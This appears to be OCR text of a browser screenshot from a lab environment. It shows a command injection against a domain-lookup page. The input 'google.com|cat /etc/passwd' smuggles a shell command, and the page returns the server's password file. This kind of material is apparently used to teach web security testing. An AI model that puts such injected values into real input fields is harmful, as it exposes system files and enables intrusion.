 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.1.14.2:7890/eval/
http://10.1.14.2:7890/eval/ Google
go
域名：google.com|cat /etc/passwd 的详细信息如下：
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
cat /etc/passwd 被执行！
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
Fiddler: Disabled